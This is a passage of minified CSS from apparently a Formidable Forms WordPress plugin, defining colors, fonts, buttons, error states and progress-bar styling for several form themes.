.frm_section_heading h3{border-top:2px solid #dddddd;}.frm_style_basic-style.with_frm_style h3 .frm_after_collapse{display:inline;}.frm_style_basic-style.with_frm_style h3 .frm_before_collapse{display:none;}.menu-edit #post-body-content .frm_style_basic-style.with_frm_style .frm_section_heading h3{margin:0;}.frm_style_basic-style.with_frm_style .frm_section_heading{margin-top:15px;}.frm_style_basic-style.with_frm_style  .frm-show-form .frm_section_heading .frm_section_spacing,.menu-edit #post-body-content .frm_style_basic-style.with_frm_style  .frm-show-form .frm_section_heading .frm_section_spacing{margin-bottom:12px;}.frm_style_basic-style.with_frm_style .frm_single_product_label,.frm_style_basic-style.with_frm_style .frm_total_formatted {font-size:18px;color:#444444;}.frm_style_basic-style.with_frm_style ~ .frm-datepicker .ui-datepicker-title > select,.frm_style_basic-style.with_frm_style .frm-datepicker .ui-datepicker-title > select{color: #444444;background-color:#f1f1f1;}.frm_style_basic-style.with_frm_style .frm_button_submit[disabled] {opacity: 0.5;}.frm_style_basic-style.with_frm_style input[type=submit][disabled],.frm_style_basic-style.with_frm_style .frm_submit input[type=button][disabled],.frm_style_basic-style.with_frm_style .frm_submit button[disabled] {cursor: not-allowed;}.frm_style_blue-style.with_frm_style{--fieldset:1;--fieldset-color:#0a0a0a;--fieldset-bg-color:#000000;--title-color:#d71920;--form-desc-color:#afafaf;--label-color:#ffffff;--check-font-size:12px;--check-weight:normal;}.frm_forms.frm_style_blue-style.with_frm_style{max-width:;direction:ltr;margin:0 auto;}.frm_inline_form.frm_style_blue-style.with_frm_style form{text-align:center;}.frm_style_blue-style.with_frm_style .frm_icon_font{color:#ffffff;}.frm_style_blue-style.with_frm_style .frm_icon_font.frm_minus_icon:before{content:"\e600";}.frm_style_blue-style.with_frm_style .frm_icon_font.frm_plus_icon:before{content:"\e602";}.frm_style_blue-style.with_frm_style .frm_icon_font.frm_minus_icon:before,.frm_style_blue-style.with_frm_style .frm_icon_font.frm_plus_icon:before{color:#ffffff;vertical-align:middle;}.frm_style_blue-style.with_frm_style .frm_trigger.active .frm_icon_font.frm_arrow_icon:before{content:"\e62d";color:#444444;}.frm_style_blue-style.with_frm_style .frm_trigger .frm_icon_font.frm_arrow_icon:before{content:"\e62a";color:#444444;}.frm_style_blue-style.with_frm_style .form-field{margin-bottom:20px;}.frm_style_blue-style.with_frm_style .form-field.frm_section_heading{margin-bottom:0;}.frm_style_blue-style.with_frm_style p.description,.frm_style_blue-style.with_frm_style div.description,.frm_style_blue-style.with_frm_style div.frm_description,.frm_style_blue-style.with_frm_style .frm-show-form > div.frm_description,.frm_style_blue-style.with_frm_style .frm_error,.frm_style_blue-style.with_frm_style .frm_pro_max_limit_desc{padding:0;font-family:'Rajdhani', sans-serif;;font-size:13px;color:#666666;font-weight:normal;text-align:left;font-style:normal;max-width:100%;}.frm_style_blue-style.with_frm_style .frm_form_field.frm_left_container{grid-template-columns: 300px auto;}.frm_style_blue-style.with_frm_style .frm_form_field.frm_right_container{grid-template-columns: auto 300px;}.frm_form_field.frm_right_container{grid-template-columns: auto 25%;}.frm_style_blue-style.with_frm_style .frm_inline_container.frm_dynamic_select_container .frm_data_container,.frm_style_blue-style.with_frm_style .frm_inline_container.frm_dynamic_select_container .frm_opt_container{display:inline;}.frm_style_blue-style.with_frm_style .frm_pos_right{display:inline;width:300px;}.frm_style_blue-style.with_frm_style .frm_none_container .frm_primary_label,.frm_style_blue-style.with_frm_style .frm_pos_none{display:none;}.frm_style_blue-style.with_frm_style .frm_scale label{font-weight:normal;font-family:'Rajdhani', sans-serif;;font-size:12px;color:#444444;}.frm_style_blue-style.with_frm_style input::placeholder,.frm_style_blue-style.with_frm_style textarea::placeholder{color: #A1A1A1;}.frm_style_blue-style.with_frm_style input::-webkit-input-placeholder,.frm_style_blue-style.with_frm_style textarea::-webkit-input-placeholder{color: #A1A1A1;}.frm_style_blue-style.with_frm_style input::-moz-placeholder,.frm_style_blue-style.with_frm_style textarea::-moz-placeholder{color: #A1A1A1;opacity: 1;}.frm_style_blue-style.with_frm_style input:-ms-input-placeholder,frm_style_blue-style.with_frm_style textarea:-ms-input-placeholder{color: #A1A1A1;}.frm_style_blue-style.with_frm_style input:-moz-placeholder,.frm_style_blue-style.with_frm_style textarea:-moz-placeholder{color: #A1A1A1;}.frm_style_blue-style.with_frm_style .frm_default,.frm_style_blue-style.with_frm_style input.frm_default,.frm_style_blue-style.with_frm_style textarea.frm_default,.frm_style_blue-style.with_frm_style select.frm_default,.frm_style_blue-style.with_frm_style .placeholder,.frm_style_blue-style.with_frm_style .chosen-container-multi .chosen-choices li.search-field .default,.frm_style_blue-style.with_frm_style .chosen-container-single .chosen-default{color: #A1A1A1;}.frm_style_blue-style.with_frm_style .form-field input:not([type=file]):focus,.frm_style_blue-style.with_frm_style select:focus,.frm_style_blue-style.with_frm_style textarea:focus,.frm_style_blue-style.with_frm_style .frm_focus_field input[type=text],.frm_style_blue-style.with_frm_style .frm_focus_field input[type=password],.frm_style_blue-style.with_frm_style .frm_focus_field input[type=email],.frm_style_blue-style.with_frm_style .frm_focus_field input[type=number],.frm_style_blue-style.with_frm_style .frm_focus_field input[type=url],.frm_style_blue-style.with_frm_style .frm_focus_field input[type=tel],.frm_style_blue-style.with_frm_style .frm_focus_field input[type=search],.frm_form_fields_active_style,.frm_style_blue-style.with_frm_style .frm_focus_field .frm-card-element.StripeElement,.frm_style_blue-style.with_frm_style .chosen-container-single.chosen-container-active .chosen-single,.frm_style_blue-style.with_frm_style .chosen-container-active .chosen-choices{background-color:#ffffff;border-color:#dddddd;color: var(--text-color);box-shadow:0 1px 1px rgba(0, 0, 0, 0.075) inset, 0 0 8px rgba(221,221,221, 0.6);}.frm_style_blue-style.with_frm_style .frm_compact .frm_dropzone.dz-clickable .dz-message,.frm_style_blue-style.with_frm_style input[type=submit],.frm_style_blue-style.with_frm_style .frm_submit input[type=button],.frm_style_blue-style.with_frm_style .frm_submit button,.frm_form_submit_style,.frm_style_blue-style.with_frm_style .frm-edit-page-btn {width:200;font-family:'Rajdhani', sans-serif;;font-size:18px;height:70;line-height:normal;text-align:center;background:#d71920;border-width:0px;border-color: transparent;border-style:solid;color:#ffffff;cursor:pointer;font-weight:bold;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;text-shadow:none;padding:10px 40px;-moz-box-sizing:border-box;box-sizing:border-box;-ms-box-sizing:border-box;-moz-box-shadow:0 1px 1px #999999;-webkit-box-shadow:0 1px 1px #999999;box-shadow:0 1px 1px #999999;margin:0;margin-left:0;margin-right:0;vertical-align:middle;}.frm_style_blue-style.with_frm_style .frm_compact .frm_dropzone.dz-clickable .dz-message{margin:0;}.frm_style_blue-style.with_frm_style .frm-edit-page-btn:hover,.frm_style_blue-style.with_frm_style input[type=submit]:hover,.frm_style_blue-style.with_frm_style .frm_submit input[type=button]:hover,.frm_style_blue-style.with_frm_style .frm_submit button:hover{background: #8fcf81;border-color: #dddddd;color: #444444;}.frm_style_blue-style.with_frm_style.frm_center_submit .frm_submit .frm_ajax_loading{margin-bottom:0;}.frm_style_blue-style.with_frm_style .frm-edit-page-btn:focus,.frm_style_blue-style.with_frm_style input[type=submit]:focus,.frm_style_blue-style.with_frm_style .frm_submit input[type=button]:focus,.frm_style_blue-style.with_frm_style .frm_submit button:focus,.frm_style_blue-style.with_frm_style input[type=submit]:active,.frm_style_blue-style.with_frm_style .frm_submit input[type=button]:active,.frm_style_blue-style.with_frm_style .frm_submit button:active{background: #eeeeee;border-color: #dddddd;color: #444444;outline: none;}.frm_style_blue-style.with_frm_style .frm_loading_prev .frm_prev_page,.frm_style_blue-style.with_frm_style .frm_loading_prev .frm_prev_page:hover,.frm_style_blue-style.with_frm_style .frm_loading_prev .frm_prev_page:active,.frm_style_blue-style.with_frm_style .frm_loading_prev .frm_prev_page:focus,.frm_style_blue-style.with_frm_style .frm_loading_form .frm_button_submit,.frm_style_blue-style.with_frm_style .frm_loading_form .frm_button_submit:hover,.frm_style_blue-style.with_frm_style .frm_loading_form .frm_button_submit:active,.frm_style_blue-style.with_frm_style .frm_loading_form .frm_button_submit:focus{color: transparent ;background: #d71920;}.frm_style_blue-style.with_frm_style .frm_loading_prev .frm_prev_page:before,.frm_style_blue-style.with_frm_style .frm_loading_form .frm_button_submit:before {border-bottom-color: #ffffff;border-right-color: #ffffff;max-height:70;max-width:200;}.frm_style_blue-style.with_frm_style.frm_inline_top .frm_submit::before,.frm_style_blue-style.with_frm_style .frm_submit.frm_inline_submit::before {content:"before";font-family:'Rajdhani', sans-serif;;font-size:18px;color:#ffffff;font-weight:bold;margin:0;padding:0 0 3px 0;width:auto;display:block;visibility:hidden;}.frm_style_blue-style.with_frm_style.frm_inline_form .frm_submit input,.frm_style_blue-style.with_frm_style.frm_inline_form .frm_submit button,.frm_style_blue-style.with_frm_style .frm_submit.frm_inline_submit input,.frm_style_blue-style.with_frm_style .frm_submit.frm_inline_submit button {margin: 0 !important;}.frm_style_blue-style.with_frm_style #frm_field_cptch_number_container{font-family:'Rajdhani', sans-serif;;font-size:18px;color:#ffffff;font-weight:bold;clear:both;}.frm_style_blue-style.with_frm_style .frm_blank_field input[type=text],.frm_style_blue-style.with_frm_style .frm_blank_field input[type=password],.frm_style_blue-style.with_frm_style .frm_blank_field input[type=url],.frm_style_blue-style.with_frm_style .frm_blank_field input[type=tel],.frm_style_blue-style.with_frm_style .frm_blank_field input[type=number],.frm_style_blue-style.with_frm_style .frm_blank_field input[type=email],.frm_style_blue-style.with_frm_style .frm_blank_field textarea,.frm_style_blue-style.with_frm_style .frm_blank_field .mce-edit-area iframe,.frm_style_blue-style.with_frm_style .frm_blank_field select:not(.ui-datepicker-month):not(.ui-datepicker-year),.frm_form_fields_error_style,.frm_style_blue-style.with_frm_style .frm_blank_field .frm-g-recaptcha iframe,.frm_style_blue-style.with_frm_style .frm_blank_field .g-recaptcha iframe,.frm_style_blue-style.with_frm_style .frm_blank_field .frm-card-element.StripeElement,.frm_style_blue-style.with_frm_style .frm_blank_field .chosen-container-multi .chosen-choices,.frm_style_blue-style.with_frm_style .frm_blank_field .chosen-container-single .chosen-single,.frm_style_blue-style.with_frm_style .frm_form_field :invalid{color:#444444;background-color:#f7f7f7;border-color:#be2623;border-width:1px;border-style:solid;}.frm_style_blue-style.with_frm_style .frm_blank_field .sigWrapper{border-color:#be2623 !important;}.frm_style_blue-style.with_frm_style .frm_error,.frm_style_blue-style.with_frm_style .frm_limit_error{font-weight:bold;}.frm_style_blue-style.with_frm_style .frm_blank_field label,.frm_style_blue-style.with_frm_style .frm_error,.frm_style_blue-style.with_frm_style .frm_limit_error{color:#be2623;}.frm_style_blue-style.with_frm_style .frm_error_style{background-color:#F2DEDE;border:1px solid #EBCCD1;border-radius:4px;color: #B94A48;font-size:14px;margin:0;margin-bottom:20px;}.frm_style_blue-style.with_frm_style #frm_loading .progress-striped .progress-bar{background-image:linear-gradient(45deg, #dddddd 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, #dddddd 50%, #dddddd 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0));}.frm_style_blue-style.with_frm_style #frm_loading .progress-bar{background-color:#f1f1f1;}.frm_style_blue-style.with_frm_style .frm_form_field.frm_total_big input,.frm_style_blue-style.with_frm_style .frm_form_field.frm_total_big textarea,.frm_style_blue-style.with_frm_style .frm_form_field.frm_total input,.frm_style_blue-style.with_frm_style .frm_form_field.frm_total textarea{color: #444444;background-color:transparent;border:none;display:inline;width:auto;padding:0;}.frm_style_blue-style.with_frm_style {}.frm_style_blue-style.with_frm_style .frm_inline_box {box-shadow:0 1px 1px rgba(0, 0, 0, 0.075) inset;}.frm_style_blue-style.with_frm_style .chosen-container-single .chosen-single{padding-top:0 ;height:32px;line-height:32px;}.frm_style_blue-style.with_frm_style .chosen-container-single .chosen-single abbr{top:8px ;}.frm_style_blue-style.with_frm_style .chosen-container-single .chosen-single div{top:2.5px;}.frm_style_blue-style.with_frm_style .chosen-container-single .chosen-search input[type="text"]{height:32px;}.frm_style_blue-style.with_frm_style .chosen-container-multi .chosen-choices li.search-field input[type="text"]{height:15px;}.frm_style_blue-style.with_frm_style .frm_page_bar .frm_current_page input[type="button"]{background-color: #dddddd;border-color: #dfdfdf;opacity:1;}.frm_style_blue-style.with_frm_style .frm_progress_line input,.frm_style_blue-style.with_frm_style .frm_progress_line input:disabled {border-color: #dfdfdf;}.frm_style_blue-style.with_frm_style .frm_progress_line.frm_show_lines input {border-left-color: #cbcbcb;border-right-color: #cbcbcb;border-left-width: 1px ;border-right-width: 1px ;}.frm_style_blue-style.with_frm_style .frm_progress_line li:first-of-type input {border-left-color: #008ec2;}.frm_style_blue-style.with_frm_style .frm_progress_line li:last-of-type input {border-right-color: #008ec2;}.frm_style_blue-style.with_frm_style .frm_progress_line li:last-of-type input.frm_page_skip {border-right-color: #dfdfdf;}.frm_style_blue-style.with_frm_style .frm_progress_line .frm_current_page input[type="button"] {border-left-color: #dfdfdf;}.frm_style_blue-style.with_frm_style .frm_progress_line.frm_show_lines .frm_current_page input[type="button"] {border-right-color: #cbcbcb;}.frm_style_blue-style.with_frm_style .frm_progress_line input.frm_page_back {border-color: #008ec2;}.frm_style_blue-style.with_frm_style .frm_progress_line.frm_show_lines input.frm_page_back{border-left-color: #008ec2;border-right-color: #cbcbcb;}.frm_style_blue-style.with_frm_style .frm_rootline input,.frm_style_blue-style.with_frm_style .frm_rootline input:hover {width: 30px;height: 30px;border-radius: 30px;padding: 0;}.frm_style_blue-style.with_frm_style .frm_rootline .frm_current_page input[type="button"],.frm_style_blue-style.with_frm_style .frm_page_bar input.frm_rootline_show_more_btn.active {border-color: #007aae !important;background-color: #008ec2 !important;color: #ffffff !important;}.frm_style_blue-style.with_frm_style .frm_rootline.frm_no_numbers input.frm_rootline_show_more_btn.active {border-color: #007aae;background-color: #008ec2;color: #ffffff!important;}.frm_style_blue-style.with_frm_style ul.frm_rootline_hidden_steps li:hover .frm_rootline_title {color: #008ec2;}.frm_style_blue-style.with_frm_style .form-field input[type=range],.frm_style_blue-style.with_frm_style .form-field input[type=range]:focus {padding:0 ;background:transparent !important;}.frm_style_blue-style.with_frm_style input[type=range]::-webkit-slider-thumb {border: 1px solid #008ec2;color:#ffffff;}.frm_style_blue-style.with_frm_style input[type=range]::-ms-fill-lower {background-color: #008ec2;}.frm_style_blue-style.with_frm_style input[type=range]::-moz-range-progress {background-color: #008ec2;}.frm_style_blue-style.with_frm_style input[type=range]::-moz-range-thumb {border: 1px solid #008ec2;color:#ffffff;}.frm_style_blue-style.with_frm_style input[type=range]::-ms-thumb {border: 1px solid #008ec2;color:#ffffff;}.frm_style_blue-style.with_frm_style input.frm_other_input:not(.frm_other_full){width:auto ;}.frm_style_blue-style.with_frm_style .frm_checkbox input.frm_other_input:not(.frm_other_full),.frm_style_blue-style.with_frm_style .frm_radio input.frm_other_input:not(.frm_other_full){margin-left:5px;}.frm_style_blue-style.with_frm_style .horizontal_radio input.frm_other_input:not(.frm_other_full):not(.frm_pos_none) {display:inline-block;}.frm_style_blue-style.with_frm_style .frm_full input.frm_other_input:not(.frm_other_full){margin-left:0 ;margin-top:8px;}.frm_style_blue-style.with_frm_style span.frm-pass-verified::before {color:#468847;}.frm_style_blue-style.with_frm_style span.frm-pass-req::before {color:#B94A48;}.frm_style_blue-style.with_frm_style .frm-show-form  .frm_section_heading h3{border-top:2px solid #dddddd;}.frm_style_blue-style.with_frm_style h3 .frm_after_collapse{display:inline;}.frm_style_blue-style.with_frm_style h3 .frm_before_collapse{display:none;}.menu-edit #post-body-content .frm_style_blue-style.with_frm_style .frm_section_heading h3{margin:0;}.frm_style_blue-style.with_frm_style .frm_section_heading{margin-top:15px;}.frm_style_blue-style.with_frm_style  .frm-show-form .frm_section_heading .frm_section_spacing,.menu-edit #post-body-content .frm_style_blue-style.with_frm_style  .frm-show-form .frm_section_heading .frm_section_spacing{margin-bottom:12px;}.frm_style_blue-style.with_frm_style .frm_single_product_label,.frm_style_blue-style.with_frm_style .frm_total_formatted {font-size:18px;color:#ffffff;}.frm_style_blue-style.with_frm_style ~ .frm-datepicker .ui-datepicker-title > select,.frm_style_blue-style.with_frm_style .frm-datepicker .ui-datepicker-title > select{color: #444444;background-color:#f1f1f1;}.frm_style_blue-style.with_frm_style .frm_button_submit[disabled] {opacity: 0.5;}.frm_style_blue-style.with_frm_style input[type=submit][disabled],.frm_style_blue-style.with_frm_style .frm_submit input[type=button][disabled],.frm_style_blue-style.with_frm_style .frm_submit button[disabled] {cursor: not-allowed;}.frm_style_formidable-style.with_frm_style{--fieldset:0px;--fieldset-padding:20px;--fieldset-bg-color:#ffffff;--font:'Roboto', sans-serif;;--label-color:#000000;--position:inside;--field-height:54px;--line-height:54px;--field-pad:10px;--field-weight:600;--text-color:#000000;--field-border-width:2px;--bg-color:#ffffff;--text-color-disabled:#000000;--border-radius:0px;--box-shadow:none;}.frm_forms.frm_style_formidable-style.with_frm_style{max-width: !important;direction:ltr !important;margin:0 auto;}.frm_inline_form.frm_style_formidable-style.with_frm_style form{text-align:center;}.frm_style_formidable-style.with_frm_style .frm_icon_font{color:#000000 !important;}.frm_style_formidable-style.with_frm_style .frm_icon_font.frm_minus_icon:before{content:"\e600";}.frm_style_formidable-style.with_frm_style .frm_icon_font.frm_plus_icon:before{content:"\e602";}.frm_style_formidable-style.with_frm_style .frm_icon_font.frm_minus_icon:before,.frm_style_formidable-style.with_frm_style .frm_icon_font.frm_plus_icon:before{color:#ffffff !important;vertical-align:middle;}.frm_style_formidable-style.with_frm_style .frm_trigger.active .frm_icon_font.frm_arrow_icon:before{content:"\e62d";color:#444444 !important;}.frm_style_formidable-style.with_frm_style .frm_trigger .frm_icon_font.frm_arrow_icon:before{content:"\e62a";color:#444444 !important;}.frm_style_formidable-style.with_frm_style .form-field{margin-bottom:20px !important;}.frm_style_formidable-style.with_frm_style .form-field.frm_section_heading{margin-bottom:0 !important;}.frm_style_formidable-style.with_frm_style p.description,.frm_style_formidable-style.with_frm_style div.description,.frm_style_formidable-style.with_frm_style div.frm_description,.frm_style_formidable-style.with_frm_style .frm-show-form > div.frm_description,.frm_style_formidable-style.with_frm_style .frm_error,.frm_style_formidable-style.with_frm_style .frm_pro_max_limit_desc{padding:0;font-family:'Roboto', sans-serif; !important;font-size:13px !important;color:#666666 !important;font-weight:normal !important;text-align:left !important;font-style:normal !important;max-width:100%;}.frm_style_formidable-style.with_frm_style .frm_form_field.frm_left_container{grid-template-columns: 300px auto;}.frm_style_formidable-style.with_frm_style .frm_form_field.frm_right_container{grid-template-columns: auto 300px;}.frm_form_field.frm_right_container{grid-template-columns: auto 25%;}.frm_style_formidable-style.with_frm_style .frm_inline_container.frm_dynamic_select_container .frm_data_container,.frm_style_formidable-style.with_frm_style .frm_inline_container.frm_dynamic_select_container .frm_opt_container{display:inline !important;}.frm_style_formidable-style.with_frm_style .frm_pos_right{display:inline !important;width:300px !important;}.frm_style_formidable-style.with_frm_style .frm_none_container .frm_primary_label,.frm_style_formidable-style.with_frm_style .frm_pos_none{display:none !important;}.frm_style_formidable-style.with_frm_style .frm_scale label{font-weight:500 !important;font-family:'Roboto', sans-serif; !important;font-size:14px !important;color:#444444 !important;}.frm_style_formidable-style.with_frm_style input::placeholder,.frm_style_formidable-style.with_frm_style textarea::placeholder{color: #000000 !important;}.frm_style_formidable-style.with_frm_style input::-webkit-input-placeholder,.frm_style_formidable-style.with_frm_style textarea::-webkit-input-placeholder{color: #000000 !important;}.frm_style_formidable-style.with_frm_style input::-moz-placeholder,.frm_style_formidable-style.with_frm_style textarea::-moz-placeholder{color: #000000 !important;opacity: 1;}.frm_style_formidable-style.with_frm_style input:-ms-input-placeholder,frm_style_formidable-style.with_frm_style textarea:-ms-input-placeholder{color: #000000 !important;}.frm_style_formidable-style.with_frm_style input:-moz-placeholder,.frm_style_formidable-style.with_frm_style textarea:-moz-placeholder{color: #000000 !important;}.frm_style_formidable-style.with_frm_style .frm_default,.frm_style_formidable-style.with_frm_style input.frm_default,.frm_style_formidable-style.with_frm_style textarea.frm_default,.frm_style_formidable-style.with_frm_style select.frm_default,.frm_style_formidable-style.with_frm_style .placeholder,.frm_style_formidable-style.with_frm_style .chosen-container-multi .chosen-choices li.search-field .default,.frm_style_formidable-style.with_frm_style .chosen-container-single .chosen-default{color: #000000 !important;}.frm_style_formidable-style.with_frm_style .form-field input:not([type=file]):focus,.frm_style_formidable-style.with_frm_style select:focus,.frm_style_formidable-style.with_frm_style textarea:focus,.frm_style_formidable-style.with_frm_style .frm_focus_field input[type=text],.frm_style_formidable-style.with_frm_style .frm_focus_field input[type=password],.frm_style_formidable-style.with_frm_style .frm_focus_field input[type=email],.frm_style_formidable-style.with_frm_style .frm_focus_field input[type=number],.frm_style_formidable-style.with_frm_style .frm_focus_field input[type=url],.frm_style_formidable-style.with_frm_style .frm_focus_field input[type=tel],.frm_style_formidable-style.with_frm_style .frm_focus_field input[type=search],.frm_form_fields_active_style,.frm_style_formidable-style.with_frm_style .frm_focus_field .frm-card-element.StripeElement,.frm_style_formidable-style.with_frm_style .chosen-container-single.chosen-container-active .chosen-single,.frm_style_formidable-style.with_frm_style .chosen-container-active .chosen-choices{background-color:#ffffff !important;border-color:#dddddd !important;color: var(--text-color);box-shadow:0 1px 1px rgba(0, 0, 0, 0.075) inset, 0 0 8px rgba(221,221,221, 0.6);}.frm_style_formidable-style.with_frm_style .frm_compact .frm_dropzone.dz-clickable .dz-message,.frm_style_formidable-style.with_frm_style input[type=submit],.frm_style_formidable-style.with_frm_style .frm_submit input[type=button],.frm_style_formidable-style.with_frm_style .frm_submit button,.frm_form_submit_style,.frm_style_formidable-style.with_frm_style .frm-edit-page-btn {width:200 !important;font-family:'Roboto', sans-serif;;font-size:18px !important;height:70 !important;line-height:normal !important;text-align:center;background:#d71920 !important;border-width:0px;border-color: transparent !important;border-style:solid;color:#ffffff !important;cursor:pointer;font-weight:bold !important;-moz-border-radius:4px !important;-webkit-border-radius:4px !important;border-radius:4px !important;text-shadow:none;padding:10px 40px !important;-moz-box-sizing:border-box;box-sizing:border-box;-ms-box-sizing:border-box;-moz-box-shadow:0 1px 1px #999999;-webkit-box-shadow:0 1px 1px #999999;box-shadow:0 1px 1px #999999;margin:0;margin-left:0;margin-right:0;vertical-align:middle;}.frm_style_formidable-style.with_frm_style .frm_compact .frm_dropzone.dz-clickable .dz-message{margin:0;}.frm_style_formidable-style.with_frm_style .frm-edit-page-btn:hover,.frm_style_formidable-style.with_frm_style input[type=submit]:hover,.frm_style_formidable-style.with_frm_style .frm_submit input[type=button]:hover,.frm_style_formidable-style.with_frm_style .frm_submit button:hover{background: #8fcf81 !important;border-color: #dddddd !important;color: #444444 !important;}.frm_style_formidable-style.with_frm_style.frm_center_submit .frm_submit .frm_ajax_loading{margin-bottom:0;}.frm_style_formidable-style.with_frm_style .frm-edit-page-btn:focus,.frm_style_formidable-style.with_frm_style input[type=submit]:focus,.frm_style_formidable-style.with_frm_style .frm_submit input[type=button]:focus,.frm_style_formidable-style.with_frm_style .frm_submit button:focus,.frm_style_formidable-style.with_frm_style input[type=submit]:active,.frm_style_formidable-style.with_frm_style .frm_submit input[type=button]:active,.frm_style_formidable-style.with_frm_style .frm_submit button:active{background: #eeeeee !important;border-color: #dddddd !important;color: #444444 !important;outline: none;}.frm_style_formidable-style.with_frm_style .frm_loading_prev .frm_prev_page,.frm_style_formidable-style.with_frm_style .frm_loading_prev .frm_prev_page:hover,.frm_style_formidable-style.with_frm_style .frm_loading_prev .frm_prev_page:active,.frm_style_formidable-style.with_frm_style .frm_loading_prev .frm_prev_page:focus,.frm_style_formidable-style.with_frm_style .frm_loading_form .frm_button_submit,.frm_style_formidable-style.with_frm_style .frm_loading_form .frm_button_submit:hover,.frm_style_formidable-style.with_frm_style .frm_loading_form .frm_button_submit:active,.frm_style_formidable-style.with_frm_style .frm_loading_form .frm_button_submit:focus{color: transparent  !important;background: #d71920 !important;}.frm_style_formidable-style.with_frm_style .frm_loading_prev .frm_prev_page:before,.frm_style_formidable-style.with_frm_style .frm_loading_form .frm_button_submit:before {border-bottom-color: #ffffff !important;border-right-color: #ffffff !important;max-height:70;max-width:200;}.frm_style_formidable-style.with_frm_style.frm_inline_top .frm_submit::before,.frm_style_formidable-style.with_frm_style .frm_submit.frm_inline_submit::before {content:"before";font-family:'Roboto', sans-serif;;font-size:18px !important;color:#000000 !important;font-weight:bold !important;margin:0;padding: !important;width:auto;display:block;visibility:hidden;}.frm_style_formidable-style.with_frm_style.frm_inline_form .frm_submit input,.frm_style_formidable-style.with_frm_style.frm_inline_form .frm_submit button,.frm_style_formidable-style.with_frm_style .frm_submit.frm_inline_submit input,.frm_style_formidable-style.with_frm_style .frm_submit.frm_inline_submit button {margin: 0 !important;}.frm_style_formidable-style.with_frm_style #frm_field_cptch_number_container{font-family:'Roboto', sans-serif;;font-size:18px !important;color:#000000 !important;font-weight:bold !important;clear:both;}.frm_style_formidable-style.with_frm_style .frm_blank_field input[type=text],.frm_style_formidable-style.with_frm_style .frm_blank_field input[type=password],.frm_style_formidable-style.with_frm_style .frm_blank_field input[type=url],.frm_style_formidable-style.with_frm_style .frm_blank_field input[type=tel],.frm_style_formidable-style.with_frm_style .frm_blank_field input[type=number],.frm_style_formidable-style.with_frm_style .frm_blank_field input[type=email],.frm_style_formidable-style.with_frm_style .frm_blank_field textarea,.frm_style_formidable-style.with_frm_style .frm_blank_field .mce-edit-area iframe,.frm_style_formidable-style.with_frm_style .frm_blank_field select:not(.ui-datepicker-month):not(.ui-datepicker-year),.frm_form_fields_error_style,.frm_style_formidable-style.with_frm_style .frm_blank_field .frm-g-recaptcha iframe,.frm_style_formidable-style.with_frm_style .frm_blank_field .g-recaptcha iframe,.frm_style_formidable-style.with_frm_style .frm_blank_field .frm-card-element.StripeElement,.frm_style_formidable-style.with_frm_style .frm_blank_field .chosen-container-multi .chosen-choices,.frm_style_formidable-style.with_frm_style .frm_blank_field .chosen-container-single .chosen-single,.frm_style_formidable-style.with_frm_style .frm_form_field :invalid{color:#444444 !important;background-color:#f7f7f7 !important;border-color:#be2623 !important;border-width:1px !important;border-style:solid !important;}.frm_style_formidable-style.with_frm_style .frm_blank_field .sigWrapper{border-color:#be2623 !important;}.frm_style_formidable-style.with_frm_style .frm_error,.frm_style_formidable-style.with_frm_style .frm_limit_error{font-weight:bold !important;}.frm_style_formidable-style.with_frm_style .frm_blank_field label,.frm_style_formidable-style.with_frm_style .frm_error,.frm_style_formidable-style.with_frm_style .frm_limit_error{color:#be2623 !important;}.frm_style_formidable-style.with_frm_style .frm_error_style{background-color:#F2DEDE !important;border:1px solid #EBCCD1 !important;border-radius:0px !important;color: #B94A48 !important;font-size:14px !important;margin:0;margin-bottom:20px;}.frm_style_formidable-style.with_frm_style #frm_loading .progress-striped .progress-bar{background-image:linear-gradient(45deg, #dddddd 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, #dddddd 50%, #dddddd 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0));}.frm_style_formidable-style.with_frm_style #frm_loading .progress-bar{background-color:#ffffff !important;}.frm_style_formidable-style.with_frm_style .frm_form_field.frm_total_big input,.frm_style_formidable-style.with_frm_style .frm_form_field.frm_total_big textarea,.frm_style_formidable-style.with_frm_style .frm_form_field.frm_total input,.frm_style_formidable-style.with_frm_style .frm_form_field.frm_total textarea{color: #000000 !important;background-color:transparent !important;border:none !important;display:inline !important;width:auto !important;padding:0 !important;}.frm_style_formidable-style.with_frm_style {}.frm_style_formidable-style.with_frm_style .frm_input_group > input,.frm_style_formidable-style.with_frm_style .frm_form_field.frm_total .frm_input_group input,.frm_style_formidable-style.with_frm_style .frm_form_field.frm_total_big .frm_input_group input {width: 1% !important;}.frm_style_formidable-style.with_frm_style .frm_input_group.frm_with_pre > select,.frm_style_formidable-style.with_frm_style .frm_input_group.frm_with_pre > input {border-top-left-radius: 0 !important;border-bottom-left-radius: 0 !important;}.frm_style_formidable-style.with_frm_style .frm_input_group.frm_with_post > select,.frm_style_formidable-style.with_frm_style .frm_input_group.frm_with_post > input {border-top-right-radius: 0 !important;border-bottom-right-radius: 0 !important;}.frm_style_formidable-style.with_frm_style .frm_total input,.frm_style_formidable-style.with_frm_style .frm_total_big input {box-shadow: none !important;}.frm_form_field.frm_total_big .frm_total_formatted,.frm_form_field.frm_total_big input[type=text],.frm_form_field.frm_total_big input[type=number],.frm_form_field.frm_total_big input,.frm_form_field.frm_total_big textarea{font-size: 32px !important;line-height: 44px !important;}.frm_style_formidable-style.with_frm_style .chosen-container-single .chosen-single{padding-top:0 ;height:54px !important;line-height:54px !important;}.frm_style_formidable-style.with_frm_style .chosen-container-single .chosen-single abbr{top:11px ;}.frm_style_formidable-style.with_frm_style .chosen-container-single .chosen-single div{top:5px !important;}.frm_style_formidable-style.with_frm_style .chosen-container-single .chosen-search input[type="text"]{height:54px;}.frm_style_formidable-style.with_frm_style .chosen-container-multi .chosen-choices li.search-field input[type="text"]{height:15px !important;}.frm_style_formidable-style.with_frm_style .frm_page_bar .frm_current_page input[type="button"]{background-color: #dddddd !important;border-color: #dfdfdf !important;opacity:1 !important;}.frm_style_formidable-style.with_frm_style .frm_progress_line input,.frm_style_formidable-style.with_frm_style .frm_progress_line input:disabled {border-color: #dfdfdf !important;}.frm_style_formidable-style.with_frm_style .frm_progress_line.frm_show_lines input {border-left-color: #cbcbcb !important;border-right-color: #cbcbcb !important;border-left-width: 1px  !important;border-right-width: 1px  !important;}.frm_style_formidable-style.with_frm_style .frm_progress_line li:first-of-type input {border-left-color: #008ec2 !important;}.frm_style_formidable-style.with_frm_style 